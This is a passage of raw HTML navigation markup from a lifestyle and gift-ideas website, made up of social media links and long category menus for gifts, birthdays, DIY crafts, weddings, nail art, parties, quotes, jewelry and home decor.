			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#37435f52445f5e594e5e5352564477505a565e5b1954585a"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
